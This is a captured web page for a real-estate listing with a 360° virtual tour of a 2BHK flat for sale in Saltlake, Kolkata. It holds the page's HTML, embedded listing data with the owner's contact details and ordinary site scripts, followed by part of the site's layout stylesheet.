

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/flat-for-sale-in-saltlake-kolkata-id-n1435-605f0ba60dd4c518f4684372
body_size: 7152
content:
<!-- !DOCTYPE html--><html lang="en"><head><link rel="canonical"/><title>360° Virtual Tour - Flat For Sale in Saltlake Kolkata</title><meta name="description" content="800 sq.ft. Semi-Furnished Flat For Sale in Saltlake Kolkata.GD - 370, Sector III, Saltlake, Kolkata"/><meta property="og:title" content="360° Virtual Tour - Flat For Sale in Saltlake Kolkata"/><meta property="og:description" content="800 sq.ft. Semi-Furnished Flat For Sale in Saltlake Kolkata.GD - 370, Sector III, Saltlake, Kolkata"/><meta property="og:image" content="https://propertydarshan.com/public/images/d8588b58609f7973fb47cdd513962e3d1526.jpg"/><meta property="og:image:width" content="819"/><meta property="og:image:height" content="461"/><meta property="og:url"/><meta name="twitter:title" content="360° Virtual Tour - Flat For Sale in Saltlake Kolkata"/><meta name="twitter:description" content="800 sq.ft. Semi-Furnished Flat For Sale in Saltlake Kolkata.GD - 370, Sector III, Saltlake, Kolkata"/><meta name="twitter:image" content="https://propertydarshan.com/public/images/d8588b58609f7973fb47cdd513962e3d1526.jpg"/><meta name="twitter:card" content="https://propertydarshan.com/public/images/d8588b58609f7973fb47cdd513962e3d1526.jpg"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap"/><link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css"/><link rel="stylesheet" href="/user/css/line-awesome.min.css"/><link rel="stylesheet" href="user/css/select2.min.css"/><link rel="stylesheet" href="/user/css/style.css"/><link rel="stylesheet" href="/user/css/responsive.css"/><link href="/user/css/bootstrap.min.css" rel="stylesheet"/><link rel="stylesheet" href="/user/css/validatorstyle.css"/><link href="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css" rel="stylesheet"/><style>body {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
}
#my_tour canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
}
#my_tour {
width: 100%;
height: 100%;
cursor: move;
/* IMPORTANT*/
position: relative;
overflow: hidden;
}
.panorama_impossible {
display: none;
}
div panorama_target_id {
transform: translate(0px, 0px) scale(1, 1);
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 8px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0, 0, 0, .5);
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
#createLinks>ul>li>a {
background-position: center;
background-repeat: no-repeat
}
.modal-dialog {
max-width: 800px;
margin: 80px auto;
}
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  top:-45px !important;
  right:0px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
}
</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script></head><body id="body"><!-- Google Tag Manager (noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript)--><header></header><!-- <div class="space_bg"></div>--><div id="loader-360"></div><div class="clearfix"></div><div class="body_content search_content_list search_content_list_index"><div class="container" id="search_user" style="display: none;margin-top:136px"><div class="container"><div id="alert_placeholder"></div><div class="row" id="cardDiv"></div><div class="row"><div class="col-12"><div class="pagination_right float-right"><nav aria-label="..."><ul class="pagination pagination_list" id="pageul"><li class="page-item" id="prevpage"><a class="page-link" href="#" tabindex="-1">Previous</a></li><li id="paginatebutton"></li><!--<li class="page-item active"><a class="page-link" href="#">1 </a></li>
<li class="page-item">
<a class="page-link" href="#">2</a>
</li>
<li class="page-item"><a class="page-link" href="#">3</a></li>--><li class="page-item" id="nextpage" style="float: left;"><a class="page-link" href="#">Next</a></li></ul></nav></div><div class="clearfix"></div></div></div></div></div><div id="panorama_container"><div class="container-fluid" style="padding-left: 0px;padding-right: 0px;"><div id="my_tour"><!-- Content if WebGL and Canvas renderer not supported in browser--><table class="panorama_impossible"><tbody><tr><td>PLease, use the more new Device or Browser with WebGL support to watch the interactive
3d tour!</td></tr></tbody></table><!-- Content if JS is disabled in browser--><noscript><table class="panorama_no_script"><tbody><tr><td>PLease, enable the JavaScript in your browser settings
to watch the interactive 3d tour!</td></tr></tbody></table></noscript></div></div></div></div><a class="mobLogo d-md-none" href="/"><img src="/static/images/svg/logoSqureColored.svg" title="Logo"/></a><div class="position-absolute" id="InfoBtn"><a class="p-0 my-auto d-none d-md-block" id="site-logo" href="/"><img class="h-100" src="/static/images/svg/logoColored.svg" title="Logo"/></a><a class="prop-info-link btn hover Primary" id="btn-details" href="/details/flat-for-sale-in-saltlake-kolkata-id-n1435-605f0ba60dd4c518f4684372"><i class="fas fa-info-circle mr-1"></i> Details</a><a class="btn hover Secoundary" id="btn-contact" href="/details/flat-for-sale-in-saltlake-kolkata-id-n1435-605f0ba60dd4c518f4684372#contact"><i class="fas fa-phone-alt mr-1"></i> Contact</a></div><div class="position-absolute" id="HelpBtn"> <a class="d-block video-btn" href="#" data-toggle="modal" data-src="https://www.youtube.com/embed/4HShz_83e-4" data-target="#myModal"><span style="color:#fff; font-family:jura; font-weight:bolder">How to use?</span></a></div><button class="btn outer position-absolute" id="bottom-fade-toggle" onClick="toggleRow()"> <i class="fas fa-bars" style="color: #FFFFFF"></i></button><div class="site-bottom virtualViewFooter d-none" id="bottom-fade"><button class="btn rounded-circle" id="bottom-fade-toggle" onClick="toggleRow()"><i class="fas fa-times" style="color: #FFFFFF"></i></button><div class="container-fluid px-0"><div class="property-tour"><ul class="list-common" id="createLinks"></ul></div><div class="similar-properties w-100"><h3 class="text-center mb-3" style="font-family: Jura">View More Properties</h3><div class="d-md-flex justify-content-center"><a class="btn hover Primary clickHere mx-auto my-2 mx-md-2" href="/allproperties"> Click Here</a><a class="btn hover Secoundary share mx-auto my-2 mx-md-2" href="https://www.facebook.com/sharer/sharer.php?u=https://propertydarshan.com/details/flat-for-sale-in-saltlake-kolkata-id-n1435-605f0ba60dd4c518f4684372" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook"><i class="fab fa-facebook"></i> Share</a></div></div></div><div class="adSegment container w-100" id="advertisement" style="width:100%"><p>Advertisement Space</p></div></div><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;  </span></button></div><div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" id="video" src="" allowscriptaccess="always" allow="autoplay"> </iframe></div></div></div></div><!-- Modal--><script>var window_data = {"title":"Flat For Sale in Saltlake Kolkata","amenities":[{"disableFlag":false,"_id":"5cda1bf344791e4b9a4cdcf1","name":"Parking","image":"public/images/068f4eeb054eadfe059c1593b365cf36a25f.png","imageTag":"Parking","createdDate":"2019-05-14T01:37:55.000Z","__v":0,"modifiedDate":"2022-03-21T07:28:30.000Z"},{"disableFlag":false,"_id":"5cf7b1de9cd55f07f73ec396","name":"24*7 Water","image":"public/images/f46cd0d82f69ad186d3eee7b356d9b6dc52e.png","imageTag":"","createdDate":"2019-06-05T12:13:18.000Z","__v":0,"modifiedDate":"2022-03-21T07:46:43.000Z"}],"propertyTags":[{"disableFlag":false,"_id":"5cf4f4315027873d3fe835e1","name":"Salt Lake Sector V,Kolkata","createdDate":"2019-06-03T10:19:29.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f43d5027873d3fe835e2","name":"Salt Lake Sector 4,Kolkata","createdDate":"2019-06-03T10:19:41.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f4435027873d3fe835e3","name":"Salt Lake,Kolkata","createdDate":"2019-06-03T10:19:47.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f4505027873d3fe835e4","name":"Salt Lake,Sector 3,Kolkata","createdDate":"2019-06-03T10:20:00.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f45f5027873d3fe835e5","name":"Salt Lake Sector 3,Kolkata","createdDate":"2019-06-03T10:20:15.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f46d5027873d3fe835e6","name":"Salt Lake,Sector 2,Kolkata","createdDate":"2019-06-03T10:20:29.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f48c5027873d3fe835e8","name":"Salt Lake Stadium,Kolkata","createdDate":"2019-06-03T10:21:00.000Z","__v":0},{"disableFlag":false,"_id":"5cf9002e42c25573f51fbc75","name":"North,Kolkata","createdDate":"2019-06-06T11:59:42.000Z","__v":0},{"disableFlag":false,"_id":"5d48382b223b3c77c8eec4b1","name":"Kwality,Saltlake,Kolkata","createdDate":"2019-08-05T14:07:39.000Z","__v":0},{"disableFlag":false,"_id":"5d483837223b3c77c8eec4b2","name":"Pnb,Saltlake,Kolkata","createdDate":"2019-08-05T14:07:51.000Z","__v":0},{"disableFlag":false,"_id":"5d483848223b3c77c8eec4b3","name":"Swimming Pool,Saltlake,Kolkata","createdDate":"2019-08-05T14:08:08.000Z","__v":0},{"disableFlag":false,"_id":"5d483863223b3c77c8eec4b5","name":"FD Park,Saltlake,Kolkata","createdDate":"2019-08-05T14:08:35.000Z","__v":0},{"disableFlag":false,"_id":"5d483908223b3c77c8eec4b6","name":"3no Island Saltlake,Kolkata","createdDate":"2019-08-05T14:11:20.000Z","__v":0},{"disableFlag":false,"_id":"5d49910e223b3c77c8eec4c8","name":"PNB Saltlake,Kolkata","createdDate":"2019-08-06T14:39:10.000Z","__v":0},{"disableFlag":false,"_id":"5d67beea789e61727b7ca432","name":"Karunamoyee,Salt Lake,Kolkata","createdDate":"2019-08-29T12:02:50.000Z","__v":0},{"disableFlag":false,"_id":"5d6a73fb789e61727b7ca4ab","name":"kwality Moor,Saltlake,Kolkata","createdDate":"2019-08-31T13:19:55.000Z","__v":0},{"disableFlag":false,"_id":"5d6a75c8789e61727b7ca4ad","name":"BA Block,Sector 3,Saltlake,Kolkata","createdDate":"2019-08-31T13:27:36.000Z","__v":0},{"disableFlag":false,"_id":"5d6a75d0789e61727b7ca4ae","name":"BE Block,Sector 1,Saltlake,Kolkata","createdDate":"2019-08-31T13:27:44.000Z","__v":0},{"disableFlag":false,"_id":"5e2008a1435614267069e71a","name":"FD Market,Salt Lake Sector III,Kolkata","createdDate":"2020-01-16T06:54:25.000Z","__v":0},{"disableFlag":false,"_id":"5e2008a8435614267069e71b","name":"700106","createdDate":"2020-01-16T06:54:32.000Z","__v":0},{"disableFlag":false,"_id":"5e2008f9435614267069e71c","name":"1st Cross Road,Salt Lake Sector III,Kolkata","createdDate":"2020-01-16T06:55:53.000Z","__v":0},{"disableFlag":false,"_id":"5e200928435614267069e71d","name":" FE Block,Salt Lake Sector III,Kolkata","createdDate":"2020-01-16T06:56:40.000Z","__v":0},{"disableFlag":false,"_id":"5e200951435614267069e71e","name":"Broadway Road,Salt Lake Sector III,Kolkata","createdDate":"2020-01-16T06:57:21.000Z","__v":0},{"disableFlag":false,"_id":"5e75ae16fc11df628d4063f8","name":"Midland Park,Salt Lake Sector V,Kolkata","createdDate":"2020-03-21T06:03:02.000Z","__v":0},{"disableFlag":false,"_id":"5f108366933d792f52466e1e","name":"BC Block Sector 1, Salt Lake, Kolkata","createdDate":"2020-07-16T16:42:14.000Z","__v":0},{"disableFlag":false,"_id":"5f895b2a5dcdc5783698b73e","name":"AE Block,Sector 1,Saltlake,Kolkata","createdDate":"2020-10-16T08:34:50.000Z","__v":0},{"disableFlag":false,"_id":"5fbb3fcacb881264c3cd6de3","name":"BD Block, Saltlake, Kolkata","createdDate":"2020-11-23T04:51:22.000Z","__v":0},{"disableFlag":false,"_id":"605eeef10dd4c518f468435c","name":"N1435","createdDate":"2021-03-27T08:38:09.000Z","__v":0}],"priceIncludes":[""],"rentIncludes":[],"flooringType":["Mosaic"],"parkingFor":["Car"],"parkingType":["Covered"],"commonArea":[],"allowedFor":[],"tenantPrefferedforResidential":[],"coWorkingFacilities":[],"tenantPrefferedforCommercial":[],"airConditioner":["N/A"],"disableFlag":false,"_id":"605f0ba60dd4c518f4684372","propertyType":{"disableFlag":false,"_id":"5cda899a851ba15423f95b02","name":"Flat","createdDate":"2019-05-14T09:25:46.000Z","__v":0,"modifiedDate":"2019-12-04T06:53:24.000Z"},"jsonTour":{"_id":"605eeb830dd4c518f468435a","title":"N1435","filepath":"property/3d_tour/N1435.json","createdDate":"2021-03-27T08:23:31.000Z","__v":0},"propertyListType":"Sell","location":"GD - 370, Sector III, Saltlake, Kolkata","overview":"<h3 style=\"font-family: &quot;open sans&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; color: rgb(103, 106, 108);\"><p class=\"MsoNormal\" style=\"margin: 3.75pt 0in 7.5pt; line-height: normal;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Looking for a suitable flat right in the middle of the city in one of the most happening places?&nbsp;</span><span style=\"font-family: Arial, sans-serif; font-weight: normal;\">Check out the complete 360° Virtual Tour of this beautiful property we have curated for you. Right at the heart of the city,</span><span style=\"font-family: Helvetica, sans-serif; font-weight: normal;\">&nbsp;At GD Block, Sector III, Saltlake K</span><span lang=\"EN\"><font face=\"Helvetica, sans-serif\"><span style=\"font-weight: 400;\">olkata</span><font face=\"open sans, Helvetica Neue, Helvetica, Arial, sans-serif\"><span style=\"font-weight: 400;\">&nbsp;- 700106</span></font></font><span style=\"font-weight: normal;\">&nbsp;surrounded with conveniences, this location has all the major features you will need like Shops, Malls, Hospitals, Schools, Markets etc. at your disposal.&nbsp;With 2 bedrooms, 2 toilet, mosaic flooring, kitchen. This 2BHK property is the most value for money you can get.&nbsp;</span></span><span style=\"font-family: Helvetica, sans-serif; font-weight: normal; font-size: 12pt;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Property Id: N1435<o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Complex/Standalone Building: Standalone</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span style=\"font-weight: normal;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif;\">Location: GD - 370</span></span><span style=\"font-weight: 400; color: inherit; font-family: inherit;\">, Sector III, Saltlake, Kolkata - 700106</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span style=\"font-weight: 400;\">Landmark: Near GD Island, Kolkata</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Area: 800 sq.ft</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Floor: 3rd</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Total No of Floor in the building: G+4</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Lift: Not Available</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Flooring: Mosaic&nbsp;</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Bedroom: 2</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Toilet: 2&nbsp;</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\">Kitchen: 1</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span style=\"font-family: Arial, sans-serif; font-weight: normal;\">Parking: 1 Four Wheeler</span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><br></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span lang=\"EN\" style=\"font-size: 12pt; font-family: &quot;Times New Roman&quot;, serif; font-weight: normal;\"><o:p></o:p></span></p><p class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; line-height: 12.65pt;\"><span style=\"font-weight: normal;\"><span lang=\"EN\" style=\"font-family: Arial, sans-serif;\">To bring you the best of real-estate experience, all our listings at Property Darshan come with 360° Virtual Tour, property location and key features by default. Now searching for properties in Kolkata has become easier like never before. Find residential and commercial properties to buy or rent in top locations in Kolkata like Saltlake Sector-V, Newtown, Garia, Tollygunge, Topsia, Dum Dum, VIP Road, E M Bypass etc Property Darshan is Kolkata's first home-grown real-estate website enabled with 360° Virtual Tour for all its listings. With more than 30 years of experience and an ever-growing inventory of residential and commercial properties we are best suited to help you make your buying decisions at the convenience of your home.</span></span></p></h3>","hiraNumber":"","price":5000000,"bedrooms":"undefined","bathrooms":"2","balconies":"1","conditioning":"Window","furnished":"Semi-Furnished","saleableArea":"800","coverImage":"public/images/d8588b58609f7973fb47cdd513962e3d1526.jpg","logo":"public/images/dd204c3d86abf850e6a389405bc0cb45144d.jpg","latitude":"22.57751956020398","longitude":"88.414125398122","createdDate":"2022-01-27T00:00:00.000Z","ownerPhNumber":"9088301059","ownerName":"NK Mitra","ownerEmail":"nkmitra7@gmail.com","shorturl":"bit.ly/3fk2FTq","__v":0,"modifiedDate":"2022-12-27T05:33:58.000Z","accessRoadType":"21-40","apartmentType":"Regular","approved":"Yes","bhk":"2BHk","buildingType":"Residential","carpetArea":"","facing":"","floor":"3","iAm":"Owner","kitchen":"1","landSize":"0 Kattha","landmark":"Near GD Island, Kolkata","lift":"Not-Available","maintenanceCharge":"","multipleUnitsAvailable":"No","parking":"Available","parkingNumber":"1","petFriendly":"Yes","pinCode":"700106","posessionStatus":"Ready to Move","powerBackup":"Available","propertyAge":"16-20","propertyAttribute":"Basic","propertyId":"N1435","propertyName":"","propertyStatus":"Active","pujaRoom":"","reminderDate":null,"reminderDesc":"","servantQuarter":"N/A","serviceLift":"Not-Available","statusDesc":"","totalFloor":"5","towerName":"","transactionType":"Resale","typeOfOwnership":"Freehold","deletedDate":"2022-12-27T00:00:01.215Z"}</script><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e103592854fec0011260024&amp;product=inline-share-buttons" async="async"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script><script type="text/javascript" src="/user/js/bootstrap.min.js"></script><script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js"></script><script type="text/javascript" src="https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js"></script><script type="text/javascript" src="/user/js/select2.min.js"></script><script type="text/javascript" src="/user/js/mod_three.js"></script><script type="text/javascript" src="/user/js/Panorama_hero.js"></script><script type="text/javascript" src="/user/js/main.js"></script><script type="text/javascript" src="/user/js/validator.js"></script><script type="text/javascript" src="/user/js/propertyTour.js"></script><style>#infoUl {
list-style-type: lower-alpha;
font-size: 14px;
font-weight: 400;
}
.search-button .search-button-wrapper a {
padding: 15px !important;
}
</style><script>$(document).ready(function(){
  $('#loader-360').prepend("<div class='main-div-360' style='z-index:1;background-color:#fff'><div><img src='/user/images/animation_500_kt1nmz4v.gif'></div></div>");
  setTimeout(function(){
    $('#loader-360').empty();
  }, 3000)
  var $videoSrc;  
  $('.video-btn').click(function() {
      $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

    
    
  // when the modal is opened autoplay it  
  $('#myModal').on('shown.bs.modal', function (e) {
      
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })
    


  // stop playing the youtube video when I close the modal
  $('#myModal').on('hide.bs.modal', function (e) {
      // a poor man's stop video
      $("#video").attr('src',$videoSrc); 
  })

})
//- var lastWidth = window.innerWidth;

/* window.addEventListener("resize", function(event) {
  if(event.target.innerWidth >= 768 && lastWidth < 768){
    lastWidth = event.target.innerWidth;
    var infoBtn = document.getElementById("InfoBtn");

    if(infoBtn.classList.contains("d-none")) {
      infoBtn.classList.toggle("d-none")
    }
  }
  else if(event.target.innerWidth < 768 && lastWidth >= 768) {
    lastWidth = event.target.innerWidth;
    var bottomToggle = document.getElementById("bottom-fade-toggle");
    var bottomFade = document.getElementById("bottom-fade");

    if(bottomToggle.classList.contains("d-none")) {
      bottomToggle.classList.toggle("d-none")
    }

    if(!bottomFade.classList.contains("d-none")) {
      bottomFade.classList.toggle("d-none")
    }
  }
}) */

toggleRow = (event) => {
  document.getElementById("InfoBtn").classList.toggle("d-none");
  document.getElementById("HelpBtn").classList.toggle("d-none");
  document.getElementById("bottom-fade-toggle").classList.toggle("d-none");
  document.getElementById("bottom-fade").classList.toggle("d-none");
}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/style.css
body_size: 5982
content:
a:hover,
a:active,
a:focus {
    text-decoration: none;
}

.clear-all {
    clear: both;
}

.list-common {
    list-style: none;
    padding: 0;
    margin: 0;
}

.space-35 {
    display: block;
    width: 100%;
    height: 35px;
}

.space-100 {
    display: block;
    width: 100%;
    height: 100px;
}

a.search_menu {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
    color: #fff;
    font-size: 22px;
}

.site-header {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.7);
    /* position: fixed; */
    top: 0;
    left: 0;
    opacity: 1;
    /* z-index: 333; */
    transition: linear 300ms;
}

.hide {
    top: -100;
    opacity: 0;
    transition: linear 300ms;
}

.site-logo {
    padding-top: 1.2em;
    padding-bottom: 1.2em;
}

div#respond-1 {
    z-index: 1;
}

div#respond-2 {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1;
}

.no_padding {
    padding-left: 0;
    padding-right: 0;
}


/*--- PROPERTY SEARCH BAR -----*/

.property-search-wrapper {
    display: block;
    width: 100%;
    padding: 0.9em 0;
}

.property-search-wrapper .property-search-form {
    margin-bottom: 0;
}

.property-search-wrapper li.form-field {
    padding: 0;
    position: relative;
    float: left;
}

.property-search-wrapper li.form-field:first-child {
    width: 49%;
}

.property-search-wrapper li.form-field:nth-child(2),
.property-search-wrapper li.form-field:nth-child(3) {
    width: 20%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
    cursor: pointer;
}

.property-search-wrapper li.form-field:last-child {
    width: 10%;
    border-left: 1px solid #eeeeee;
    box-sizing: border-box;
}

.keyword-search-box .select2-selection--multiple {
    padding: 0.7em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
}

.property-type-box .select2-selection--single,
.budget-box .select2-selection--single {
    padding: 0.9em 0.3em;
    background: #ffffff;
    min-height: 60px;
    border: 0 !important;
    border-radius: 0;
    outline: none;
}

.property-type-box .select2-selection__arrow b,
.budget-box .select2-selection__arrow b {
    top: 28px !important;
}

.search-button .search-button-wrapper a {
    display: block;
    max-width: 60px;
    height: 60px;
    padding: 13px 15px;
    font-size: 1.5em;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    background: #1a87da;
    cursor: pointer;
}

div#min_show {
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 2px 2px transparent;
}

.property-type-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}

.budget-box::after {
    content: '\f078';
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 10;
    font-size: 10px;
    cursor: pointer;
}


/*--- PROPERTY DETAILS -----*/

.site-bottom {
    width: 100%;
    min-height: 88px;
    background-color: rgba(0, 0, 0, 0.25);
    position: fixed;
    left: 0;
    bottom: 0;
    opacity: 1;
    z-index: 9;
    transition: linear 300ms;
}

.site-bottom.hide {
    bottom: -100;
    opacity: 0;
}

.property-information .property-information-link {
    padding: 1.3em 0;
}

.property-information .property-information-link a.prop-info-link,
a.prop-contact-link {
    display: block;
    width: 80px;
    height: 65px;
    padding: 0.75em;
    margin: 0 0.1em;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    background: rgba(255, 255, 255, 1);
    text-decoration: none;
    color: #ffffff;
    cursor: pointer;
    background: #1a87da;
    /* transform: scale(0.95); */
    transition: cubic-bezier(0.45, 0.05, 0.55, 0.95) 0.1s;
}

.property-information .property-information-link a.prop-info-link:hover {
    text-decoration: underline !important;
